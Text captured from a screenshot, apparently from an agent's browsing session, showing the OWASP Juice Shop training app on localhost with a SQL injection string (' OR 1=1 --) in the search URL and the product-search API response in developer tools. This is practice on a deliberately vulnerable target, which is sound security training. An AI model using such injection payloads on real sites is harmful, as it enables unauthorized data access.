 OWASP Juice Shop × +
Screenshot taken
View image
localhost:3000/#/search?q=' OR 1%3D1 --
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur...
OWASP Juice Shop Account Your Basket 0 EN
Search Results - ' OR 1=1 --
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
/rest/products/search All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Cache Timings Stack Trace
304 GET localhost:30... search?q= polyfills.js:1 (xhr) json cached 14.50...
Filter properties
JSON Raw
status: "success"
data: [ {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, ... ]
0: Object { id: 1, name: "Apple Juice (1000ml)", description: "The all-time classic.", ... }
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2025-03-13 11:36:18.438 +00:00"
updatedAt: "2025-03-13 11:36:18.438 +00:00"
deletedAt: null
1: Object { id: 24, name: "Apple Pomace", description: 'Finest pressings of apples. Allergy disclaimer:
Might contain traces of worms. Can be <a href="/#recycle">sent back to us</a> for recycling.', ... }
2: Object { id: 6, name: "Banana Juice (1000ml)", description: "Monkeys love it the most.", ... }
3: Object { id: 42, name: "Best Juice Shop Salesman Artwork", description: "Unique digital painting
depicting Stan, our most qualified and almost profitable salesman. He made a succesful carreer in
selling used ships, coffins, krypts, crosses, real estate, life insurance, restaurant supplies, voodoo
1 request 14.50 kB / 0 B transferred Finish: 2.35 s DOMContentLoaded: 159 ms load: 1.48 s